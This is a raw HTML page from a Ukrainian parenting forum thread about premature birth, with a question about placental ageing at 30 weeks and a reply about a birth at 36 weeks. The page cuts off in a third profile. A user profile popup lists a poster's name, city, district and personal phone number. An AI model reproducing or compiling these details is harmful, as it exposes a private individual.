

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mama.mk.ua/forum/planirovanie-beremennost-i-rody/v-interesnom-polozhenii/15013/prezhdevremennye-rody.html?page=1
body_size: 11438
content:
<!DOCTYPE html>
<html lang="ru" xmlns="http://www.w3.org/1999/html" xmlns="http://www.w3.org/1999/html">
<head>
    <meta charset="utf-8">
    <title>Преждевременные роды</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="Девочки, поделитесь пожалуйста кому ставили преждевременные роды. Как все прошло и что делали? Неделю назад я была у Слюсаря, он сказала, что плацента на 2-3 стадии старения в 30 недель. Но при этом сказал улыбайтесь, у вас все хорошо. Я прочитала уже куч..." />
            <meta name="keywords" content="https://www.mama.mk.ua - Сайт для мам Ваш Города, Ваш Городский форум" />
        <meta name="author" content="">
    
	<script type="text/javascript" src="/theme/default/js/jquery.js"></script>

    			<script type="text/javascript" src="/theme/default/js/wall.js.php?v1"></script>	
				<script type="text/javascript" src="/theme/default/js/comments_users_info.js"></script>	
				<script type="text/javascript" src="/theme/default/js/control.js"></script>	
				<script type="text/javascript" src="/theme/default/js/forum-thread.js"></script>	
				<script type="text/javascript" src="/theme/default/js/like_buttons.js"></script>	
				<script type="text/javascript" src="/theme/default/js/forum.js"></script>	
				<script type="text/javascript" src="/theme/default/js/subscribe.js"></script>	
				<script type="text/javascript" src="/theme/default/js/consts.js.php"></script>	
				<script type="text/javascript" src="/theme/default/js/jquery.colorbox-min.js"></script>	
				<script type="text/javascript" src="/theme/default/js/popup-forms.js"></script>	
				<script type="text/javascript" src="/theme/default/js/page-forms.js"></script>	
				<script type="text/javascript" src="/theme/default/js/jquery.tools.min.js"></script>	
				<script type="text/javascript" src="/theme/default/js/scrolls-hrz.js"></script>	
	    <script>
        userc = 1;
        login_user = false    </script>

        
    <link rel="stylesheet" href="/theme/default/css/awesome430/css/font-awesome.min.css">
    <link href="/theme/default/css/bootstrap.css" rel="stylesheet" type="text/css">
    <link href="/theme/default/css/plugins.css" rel="stylesheet" type="text/css">
	<link rel='stylesheet' href='/theme/default/css/style-compressor-css.php' type='text/css' media='all'>
    <link href="/theme/default/css/normalize.css" rel="stylesheet" type="text/css">  
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Roboto:900,900italic,400italic,100,700italic,700,100italic,400&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	    <link href="/theme/default/css/forum.css" type="text/css" rel="stylesheet" />
        <link href="/theme/default/css/colorbox.css" type="text/css" rel="stylesheet" />
        <!-- // IE  // -->
	<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->      
    
    <script  src="/theme/default/js/animate.js" type="text/javascript" ></script>
	<script  src="/theme/default/js/jquery.scrollTo.js" type="text/javascript"></script>
    <script src="/theme/default/js/jquery-ui.min.js" type="text/javascript"></script>
    <script  src="/theme/default/js/jquery.ui.touch-punch.min.js" type="text/javascript"></script>
    <script  src="/theme/default/js/owl.carousel.js" type="text/javascript" ></script>
    <script  src="/theme/default/js/jquery.masonry.js" type="text/javascript" ></script>
    <script  src="/theme/default/js/modernizr-transitions.js"></script>
    <script  src="/theme/default/js/jquery.flexslider.js"></script>
    <script  src="/theme/default/js/jquery.carouFredSel-6.2.1.js" type="text/javascript"></script>
    <script  src="/theme/default/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
    <script  src="/theme/default/js/bootstrap.js" type="text/javascript"></script>
    <script src="/theme/default/js/fancybox/jquery.fancybox.js" type="text/javascript"></script>	
    <script src="/theme/default/js/current.js" type="text/javascript" ></script>
    <script src="/theme/default/js/ckeditor/ckeditor.js" type="text/javascript"></script>
    <script  src="/theme/default/js/jquery.isotope.js" type="text/javascript"></script>
 	<script src="/theme/default/js/snap.svg-min.js" type="text/javascript"></script>
	<script  src="/theme/default/js/menu.js" type="text/javascript"></script>
	<script  src="/theme/default/js/cookie.js" type="text/javascript"></script>
	<script src='https://www.google.com/recaptcha/api.js'></script>
		<style>
</style>	
		<script  type="text/javascript" >
		$(document).ready(function() {
			var last_important_news_content = $('#last-important-news').html();
			$('.breadcrumb-box.item-white').after(last_important_news_content);
			$('#last-important-news').remove();
		});	
	</script> 

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2578053494938600"
     crossorigin="anonymous"></script>
</head>
<body style="background: url(https://www.mama.mk.ua/i/mar.jpg) #fee8dc; background-repeat:no-repeat; background-size:cover;  background-attachment:fixed;  background-position:left top;">
	<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
	w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
	f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKC4WG8');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src='https://www.googletagmanager.com/ns.html?id=GTM-NKC4WG8'
height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="last-important-news" style="display:none;">
			</div>
	    <div id="st-container" class="st-container">
        <!-- content push wrapper -->
        <div class="st-pusher">
            <div class="st-content"><!-- this is the wrapper for the content -->
                <div class="st-content-inner"><!-- extra div for emulating position:fixed of the menu -->
							
		<!--top_line-->
	<div class="top-panel top-panel2">
      
        <div class="container">
            <div id="st-trigger-effects"  class="top-visible">
                <div class="logo">
                    <a href="https://www.mama.mk.ua">
                        							<img src="/files/upload/1856000/1856732/logo-mama2.png" width="282" height="70" alt="" />
						                    </a>
                </div>
                <div class="search-box"></div>
    
                    <div class="login-user no-login">
        <a style="display:inline-block;margin-right:5px;" href="/form/CMSFormsUsersSignup">Зарегистрироваться</a>  
        <a href="/form/CMSFormsUsersSignin" class="btn btn-primary">Войти</a>
    </div>
                
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <!--//end top_line-->	
		
    <!--main_padding-->
    <div class="main_padding">
        <input type="hidden" id="current_forum_page" value="/forum/planirovanie-beremennost-i-rody/v-interesnom-polozhenii/15013/prezhdevremennye-rody.html" />
<!--main-nav-->
<div class="main-nav">
	            <div class="main-menu2">
            	<div class="container">
                    <ul class="dropdown" id="supper-tabs">
                        <li class="home"><span class="tab-navigation active"><a href="/"><b><img src="/theme/default/images/home.png" alt=""></b></a></span></li>
                                                   <li >
                                                                    <span class="tab-navigation"><a href="https://www.matusi.com.ua/articles/dlia-ditey/"><b>Для дітей</b></a></span>
                                                                      
                            </li>
                                                  <li >
                                                                    <span class="tab-navigation"><a href="https://www.matusi.com.ua/articles/istorii/"><b>Історії</b></a></span>
                                                                      
                            </li>
                                                  <li >
                                                                    <span class="tab-navigation"><a href="https://www.matusi.com.ua/articles/psihologiya/"><b>Психологія</b></a></span>
                                                                      
                            </li>
                                                  <li >
                                                                    <span class="tab-navigation"><a href="https://www.matusi.com.ua/articles/cikavo/"><b>Цікаво знати</b></a></span>
                                                                      
                            </li>
                                                  <li >
                                                                    <span class="tab-navigation"><a href="https://www.matusi.com.ua/articles/nathnennya/"><b>Натхнення</b></a></span>
                                                                      
                            </li>
                                                  <li class="menu-sub1">
                                                                    <span class="tab-navigation"><a href="#"><b>Про Нас</b></a></span>
                                                                 
                                <div class="level1">
                                    <ul>
                                                                                                                            <li>
                                             
                                            <a href="https://www.facebook.com/matusiua/">
                                            <table>
                                                <tr>
                                                    <td>
																													<img src="/files/upload/1710000/1710471/1347627433_kblogger.png">
																											</td>
                                                    <td>Ми у FACEBOOK</td>
                                                </tr>
                                            </table>  
                                            </a>    
                                              
                                            </li>
                                                                                    <li>
                                             
                                            <a href="/form-page/CMSFormsUsersContact">
                                            <table>
                                                <tr>
                                                    <td>
																													<img src="/files/upload/904000/904364/1347635945_Social%20network.png">
																											</td>
                                                    <td>Напишіть адміністратору</td>
                                                </tr>
                                            </table>  
                                            </a>    
                                              
                                            </li>
                                                                            </ul>
                                </div>                                    
                                      
                            </li>
                                              
							      
                    </ul>
                    <div class="clear"></div>
                </div>
            </div>				</div>
<!--end main-nav--> 
		
<!--main container-->
<div class="container"> 
	<!--item-container-->
	<div class="item-container">
		<div class="row">
			<div class="col-md-12 col-sm-12">
				<div class="breadcrumb-box item-white">
					<a href="/">Главная</a>
										<a href="/forum/">Форум Українських матусь</a>
										<a href="/forum/planirovanie-beremennost-i-rody/">Планирование, беременность и РОДЫ</a>
										<a href="/forum/planirovanie-beremennost-i-rody/v-interesnom-polozhenii/">В интересном положении</a>
					<b>Преждевременные роды</b>
				</div>
					
					<div class="item-white">
						<div style="max-width:100%;height:auto;text-align:center;padding:5px 0;">
							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2578053494938600"
     crossorigin="anonymous"></script>
<!-- Universal Horisont -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2578053494938600"
     data-ad-slot="3407676517"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>						</div>
					</div>	
							</div>
		</div>
	</div>
	<!--//end item-container-->
	  
		<!--item-container-->
	<div class="item-container">
		<div class="row"> 
			<div id="dm_over_12" class="col-md-9">                            
				<!--item-container-->
								<div class="item-white">
					<div class="head-topic-forum">
 
                    	<div class="row dm_topic_heading" style="padding-right:60px;">
                            <div class="dm_gear"><i class="fa fa-cog"></i>
                                                    	<div class="dm_option_teme">
                                                        	<div class="dm_all_opt">
                                                            	<ul>
                                                                	<li>
																		                                                                            <a href="#" class="option_color_5" title="Поддержать автора" data-toggle="modal" data-target="#not_login"><i class="fa fa-thumbs-o-up"></i> 0 Поддержать автора</a>
                                                                                                                                             </li>
                                                                    <li>
																		<div style="float:left">
																			<script type="text/javascript">(function(w,doc) {
																			if (!w.__utlWdgt ) {
																				w.__utlWdgt = true;
																				var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
																				s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
																				s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
																				var h=d[g]('body')[0];
																				h.appendChild(s);
																			}})(window,document);
																			</script>
																			<div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="common" data-share-style="4" data-mode="share" data-like-text-enable="false" data-mobile-view="false" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb." data-share-size="20" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.gp." data-pid="1393469" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="false" class="uptolike-buttons" ></div>
																		</div>
																		Поделиться																		<div class=" clear"></div>
                                                                    </li>
                                                                    <li>
																																				
                                                                </ul>
                                                            </div>
														                                                        </div>
                                                    </div>
                            
                            <div class="dm_tophead_user" style="width:auto;">
                                <div class="dm_img_ava dm_ava_firts">
                                    <a href="/users/10958/">
                                                                                    <img class="avatar-img" src="/files/upload/1767000/1767276/50x50/WP_002527.jpg" width="50" height="50" alt="Angelll" />
                                                                            </a>
                                </div>
                                
                                <div class="dm_user_post_data dm_ava_firts"  style="margin-top:0">
                                    <div class="title">
                                        <div class="cont" style="padding:10px 0 10px 0;">
                                            <h1 style="font-size:20px; line-height:25px; color:#353535;">Преждевременные роды</h1>
                                        </div>
                                        <div class="clear"></div>
                                    </div>
                                    <span class="dm_usersaction"><a href="/users/10958/">Angelll</a></span>&nbsp;&nbsp;&nbsp;
                                    <div style=" display:inline" class="user_rank color3">Новичок&nbsp;&nbsp;&nbsp;</div>
                                    <span class="nowrap_dm"><i class="fa fa-clock-o"></i> 26 May 2019</span>
                                    <span class="nowrap_dm"><i class="fa fa-eye"></i> 6618</span>
                                    <span class="nowrap_dm"><i class="fa fa-comment-o"></i> 4</span>
										                                    
                                </div>
                            </div>                            
                            <div class="clear"></div>                            
                        </div>
																		<div class="dm_line_grab">
							

	



						</div>
														
						<div class="clear"></div>	
													                            <div class="clear"></div>                        
						<div class="options-bottom" style="margin-top:15px">
							<div class="row">

								<div class="col-sm-3">
									<div class="search-block" style="margin-bottom:6px; margin-top:0px; margin:0;">
										<div class="input-group">
											<div class="searchInThema">
												<input type="text" name="username" value="" placeholder="Введите слово для поиска" class="form-control dm_pole">
											</div>
											<span class="input-group-btn">
												<a href="/forum/planirovanie-beremennost-i-rody/v-interesnom-polozhenii/15013/prezhdevremennye-rody.html" class="btn dm_search btn-default CMSForm searchInThemaBtn"><i class="fa fa-search"></i></a>
											</span>
										</div><!-- /input-group -->
									</div>
								</div>

								<div class="col-sm-9">
                                <div id="md_paginator">	
                                	                                </div>							   
									<a href="#" data-toggle="modal" h="77" w="689" data-target="#cmspopup" style="display: none;" id="tfform" class="CMSForm" href=""></a>
								</div>
							</div>
						</div>
						
					</div>
				</div> 
                 
				<!--//end item-container-->			
																	
                				
				
            												<div class="item-white forum-big-block" id="post1136508" rel="26 May 2019 19:42">
                	<div class="row">
                    	<div class="dm_box_post col-md-12">
                        <div class="dm_img_ava">
							<a href="/users/10958/" class="user-link">
																	<img class="avatar-img" src="/files/upload/1767000/1767276/148x148/WP_002527.jpg" width="136" height="136" alt="Angelll" />
															</a>
						</div>
													<div style="float:right">
                            	<span class="number"><a href="#" data-toggle="modal" h="300" w="689" data-target="#cmspopup" class="CMSForm"  name="CMSFormsForumThreadPostLink" rel="1136508">#1136508</a></span><div class="clear visible-xs"></div>
															</div>
														<div class="dm_green_line">
<a href="/users/10958/" class="visible-xs user_rank color3" style="line-height:40px; font-weight:bold; ">Angelll</a>
<span class="hidden-xs">
			Семья:  
<div class="user-family" style="margin-left:15px;text-align:center">
		
		<div class="item">
		<div class="dropdown">		
			<a href="#" data-toggle="dropdown">
									<img src="/theme/default/images/boy.png">
							</a>
			<div class="dropdown-menu info">
				<div class="user">
					<div class="img">
																					<img src="/theme/default/images/boy.png">
																		</div>
					<div class="cont">					
						<p><span>Сладенький</span> сын </p>
						<p>Возраст: <span>14 лет 2 месяца 17 дней</span></p>
						<p>
                                                                                            Учится: <a href="/place/obrazovanie/school/467/srednyaya-obscheobrazovatel-naya-shkola-i-iii-stupeney-46-leninskiy-rayon/"><span>Средняя общеобразовательная школа І-ІІІ ступеней № 46...</span></a>
                            						
						</p>
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</div>
		<div class="item">
		<div class="dropdown">		
			<a href="#" data-toggle="dropdown">
									<img src="/theme/default/images/girl.png">
							</a>
			<div class="dropdown-menu info">
				<div class="user">
					<div class="img">
																					<img src="/theme/default/images/girl.png">
																		</div>
					<div class="cont">					
						<p><span>Бусинка</span> дочка </p>
						<p>Возраст: <span>6 лет 3 месяца 24 дня</span></p>
						<p>
                                                            Учится: <span>Еще не учимся</span>
                            						
						</p>
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</div>
	</div>
   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
		
	
		
</span>
	<div class="clear_fix"></div>
</div>

   <div class="dm_popup_user_open">
	<div class="dm_popup_user_data">
	  <div class="dm_box_user">
		<div class="dm_usser_wallp" style="background-image: url(/theme/default/images/user-default-header.jpg)"></div>
		<div class="dm_usser_tabl_data">
			<h3>Angelll</h3>
			<table class="dm_tabledata" width="100%" border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td>
					Имя: <span>Светлана</span><br />
					Группа: <span class="user_rank color3">Новичок</span><br />
					Сообщений: <span>41</span><br />
					Регистрация: <span>14.07.2011</span><br />
					Заходил(а): <span>04.08.2021</span>
				</td>
				<td>
					Город: <span>Николаев</span><br />
					 						
						Район: 
						<span>Ленинский</span><br />
						
					                            Телефон: <span>095 347 15 05</span>
                    				</td>
			  </tr>
			</table>
		</div>
		<div class="dm_user_link"><a href="https://www.mama.mk.ua/users/10958" target="_blank">Особиста сторінка</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
					<a data-target="#not_login" w="689" h="482" class="CMSForm" name="CMSFormsUsersMessageCreate" rel="10958;privateMessage" data-toggle="modal" href="#">Личное сообщение</a>
		        &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
					<a data-target="#not_login" w="689" h="93" class="CMSForm" rel="" data-toggle="modal" href="#">в друзья</a>
				</div>
		<div class="dm_userpic" style="background-image: url(/files/upload/1767000/1767276/148x148/WP_002527.jpg)"></div>
			<div class="dm_userpic_regal1"></div>
			<div class="dm_userpic_regal2"></div>
			<div class="dm_userpic_regal3"></div>
            <div class="dm_userpic_regal4"></div>
            <div class="dm_userpic_regal5"></div>
            <div class="dm_userpic_regal6"></div>
	  </div>
	</div>
   </div>
							<div class="dm_user_post_data">
								<span class="dm_usersaction"><a href="/users/10958/" class="dm_no_xs">Angelll</a></span> <div style="display:inline" class="user_rank color3">Новичок</div>&nbsp;&nbsp;&nbsp;26 May 2019							</div>
							                            <div class="forum_post_text">
								

	


<p>Девочки, поделитесь пожалуйста кому ставили преждевременные роды. Как все прошло  и что делали?<br/>
Неделю назад я была у Слюсаря, он сказала, что плацента на 2-3 стадии старения в 30 недель. Но при этом сказал улыбайтесь, у вас все хорошо. Я прочитала уже кучу статей, с головы это не выходит. В эту среду иду на консультацию к врачу, думаю что она меня положит на стационар капаться. Было ли такое у кого-то, что вам прописывали, ложили ли вас в больницу и в срок ли вы родили?</p>


                            </div>							
																					<div class="clear"></div>
							<div class="block-editor editor1136508" rel="1136508" style="display:none;">
								<form action="/form/CMSFormsForumThreadPost?param=CMSTableForumThread::15013" method="post" id='superform1136508' enctype="multipart/form-data" class="userCstop" id="FORM-x4y6">
									<input name="form-submit" value="true" type="hidden">
									<div class="message-block">
									<div class="popup2-content">
																				<textarea wrap="hard" cols="30" spellcheck="true" id="textarea1136508"  style="padding-left: 5px;width:97%; height:300px;" name="post_content" title=""></textarea>
										</div>											
										<div class="control">
											<a style="margin:5px 0 0 0; text-decoration:none; cursor:pointer;" class="fleft btn btn-danger">закрыть</a>
											<a style="margin:5px 0 0 0; text-decoration:none; cursor:pointer;" onclick="$('#superform1136508').submit();" class="fright btn btn-primary CMSFormSubmit2" id="form-submit-button" name="true" rel="FORM-x4y6">
												<span>Быстрый ответ</span>
											</a> 								
										</div>	 
										<input name="form-submit-button" id="form-submit-button-hidden" value="" type="hidden">
										<input style="width: 1px; height: 1px; overflow: hidden;" alt="" type="image" >
									</div>
								</form> 	
							</div>  
							<script>
								CKEDITOR.replace( 'textarea1136508', {
									fullPage: true,
									allowedContent: true
								});					
							</script>
                            <div class="dm_signature">
                                                        </div>
                            <div class="dm_red_line_action">
                            	<div>

									<div class="fright2">
                                    
                                    <span class="dm_complaints dm_all_fl_left">
									   
                                		<i class="fa fa-flag"></i>									                                    </span>                                    
									                                        <span class="dm_all_fl_left"><a title="Поддержать автора" href="#" data-toggle="modal" data-target="#not_login"><i class="fa fa-thumbs-o-up"></i> </a></span>
                                                                         
																							<span><a class="color8" href="#" data-toggle="modal" data-target="#not_login"><i class="fa fa-share"></i> Ответить</a></span>
												
												
																					
																							
									</div>
                                </div>
                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
				</div>	
					
                					<div class="item-white forum-big-block">
                        <div class="row">
							<div class="dm_box_post col-md-12">
								<div class="forum-big-item moderator_style">                                
									<div>
									<div class="cont-col advert-reklama-img">
										<p style="text-align: center;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2578053494938600"
     crossorigin="anonymous"></script>
<!-- Universal Horisont -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2578053494938600"
     data-ad-slot="3407676517"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
									</div>
									</div>
									<div class="clear"></div>
								</div>
							</div>
						</div>
					</div>
                				
				
            												<div class="item-white forum-big-block" id="post1136899" rel="22 July 2019 16:42">
                	<div class="row">
                    	<div class="dm_box_post col-md-12">
                        <div class="dm_img_ava">
							<a href="/users/59860/" class="user-link">
																	<img class="avatar-img" src="/theme/default/images/avatar-onemore.jpg" width="136" height="136" alt="Tamila26"/>
															</a>
						</div>
													<div style="float:right">
                            	<span class="number"><a href="#" data-toggle="modal" h="300" w="689" data-target="#cmspopup" class="CMSForm"  name="CMSFormsForumThreadPostLink" rel="1136899">#1136899</a></span><div class="clear visible-xs"></div>
															</div>
														<div class="dm_green_line">
<a href="/users/59860/" class="visible-xs user_rank color3" style="line-height:40px; font-weight:bold; ">Tamila26</a>
<span class="hidden-xs">
		
	
		
</span>
	<div class="clear_fix"></div>
</div>

   <div class="dm_popup_user_open">
	<div class="dm_popup_user_data">
	  <div class="dm_box_user">
		<div class="dm_usser_wallp" style="background-image: url(/theme/default/images/user-default-header.jpg)"></div>
		<div class="dm_usser_tabl_data">
			<h3>Tamila26</h3>
			<table class="dm_tabledata" width="100%" border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td>
					Имя: <span>Тамила</span><br />
					Группа: <span class="user_rank color3">Новичок</span><br />
					Сообщений: <span>16</span><br />
					Регистрация: <span>22.07.2019</span><br />
					Заходил(а): <span>01.03.2021</span>
				</td>
				<td>
					Город: <span>Николаев</span><br />
						
									</td>
			  </tr>
			</table>
		</div>
		<div class="dm_user_link"><a href="https://www.mama.mk.ua/users/59860" target="_blank">Особиста сторінка</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
					<a data-target="#not_login" w="689" h="482" class="CMSForm" name="CMSFormsUsersMessageCreate" rel="59860;privateMessage" data-toggle="modal" href="#">Личное сообщение</a>
		        &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
					<a data-target="#not_login" w="689" h="93" class="CMSForm" rel="" data-toggle="modal" href="#">в друзья</a>
				</div>
		<div class="dm_userpic" style="background-image: url(/theme/default/images/avatar-onemore.jpg)"></div>
			<div class="dm_userpic_regal1"></div>
			<div class="dm_userpic_regal2"></div>
			<div class="dm_userpic_regal3"></div>
            <div class="dm_userpic_regal4"></div>
            <div class="dm_userpic_regal5"></div>
            <div class="dm_userpic_regal6"></div>
	  </div>
	</div>
   </div>
							<div class="dm_user_post_data">
								<span class="dm_usersaction"><a href="/users/59860/" class="dm_no_xs">Tamila26</a></span> <div style="display:inline" class="user_rank color3">Новичок</div>&nbsp;&nbsp;&nbsp;22 July 2019							</div>
							                            <div class="forum_post_text">
								

	


<p>Мне преждевременные рода не ставили, но так получилось. Родила на 36 неделе. Как так получилось - никто не знает. Но с ребенком все ок, родился маленький, 47 см и 2400 вес. </p>


                            </div>							
																					<div class="clear"></div>
							<div class="block-editor editor1136899" rel="1136899" style="display:none;">
								<form action="/form/CMSFormsForumThreadPost?param=CMSTableForumThread::15013" method="post" id='superform1136899' enctype="multipart/form-data" class="userCstop" id="FORM-x4y6">
									<input name="form-submit" value="true" type="hidden">
									<div class="message-block">
									<div class="popup2-content">
																				<textarea wrap="hard" cols="30" spellcheck="true" id="textarea1136899"  style="padding-left: 5px;width:97%; height:300px;" name="post_content" title=""></textarea>
										</div>											
										<div class="control">
											<a style="margin:5px 0 0 0; text-decoration:none; cursor:pointer;" class="fleft btn btn-danger">закрыть</a>
											<a style="margin:5px 0 0 0; text-decoration:none; cursor:pointer;" onclick="$('#superform1136899').submit();" class="fright btn btn-primary CMSFormSubmit2" id="form-submit-button" name="true" rel="FORM-x4y6">
												<span>Быстрый ответ</span>
											</a> 								
										</div>	 
										<input name="form-submit-button" id="form-submit-button-hidden" value="" type="hidden">
										<input style="width: 1px; height: 1px; overflow: hidden;" alt="" type="image" >
									</div>
								</form> 	
							</div>  
							<script>
								CKEDITOR.replace( 'textarea1136899', {
									fullPage: true,
									allowedContent: true
								});					
							</script>
                            <div class="dm_signature">
                                                        </div>
                            <div class="dm_red_line_action">
                            	<div>

									<div class="fright2">
                                    
                                    <span class="dm_complaints dm_all_fl_left">
									   
                                		<i class="fa fa-flag"></i>									                                    </span>                                    
									                                        <span class="dm_all_fl_left"><a title="Поддержать автора" href="#" data-toggle="modal" data-target="#not_login"><i class="fa fa-thumbs-o-up"></i> </a></span>
                                                                         
																							<span><a class="color8" href="#" data-toggle="modal" data-target="#not_login"><i class="fa fa-share"></i> Ответить</a></span>
												
												
																					
																							
									</div>
                                </div>
                                <div class="clear"></div>
                            </div>
                        </div>
                    </div>
				</div>	
					
                				
				
            												<div class="item-white forum-big-block" id="post1136997" rel="04 August 2019 09:44">
                	<div class="row">
                    	<div class="dm_box_post col-md-12">
                        <div class="dm_img_ava">
							<a href="/users/59946/" class="user-link">
																	<img class="avatar-img" src="/theme/default/images/avatar-onemore.jpg" width="136" height="136" alt="Леся_67"/>
															</a>
						</div>
													<div style="float:right">
                            	<span class="number"><a href="#" data-toggle="modal" h="300" w="689" data-target="#cmspopup" class="CMSForm"  name="CMSFormsForumThreadPostLink" rel="1136997">#1136997</a></span><div class="clear visible-xs"></div>
															</div>
														<div class="dm_green_line">
<a href="/users/59946/" class="visible-xs user_rank color3" style="line-height:40px; font-weight:bold; ">Леся_67</a>
<span class="hidden-xs">
		
	
		
</span>
	<div class="clear_fix"></div>
</div>

   <div class="dm_popup_user_open">
	<div class="dm_popup_user_data">
	  <div class="dm_box_user">
		<div class="dm_usser_wallp" style="background-image: url(/theme/default/images/user-default-header.jpg)"></div>
		<div class="dm_usser_tabl_data">
			<h3>Леся_67</h3>
			<table class="dm_tabledata" width="100%" border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td>
					Имя: <span>Леся</span><br />
					Группа: <span class="user_rank color3">Новичок</span><br />
					Сообщений: <span>1</span><br />
					Регистрация: <span>04.08.2019</span><br />
					Заходил(а): <span>13.08.2019</span>
				</td>
				<td>
					Город: <span>Николаев</span><br />
						
									</td>
			  </tr>
			</table>
		</div>
		<div class="dm_user_link"><a href="https://www.mama.mk.ua/users/59946" target="_blank">Особиста сторінка</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
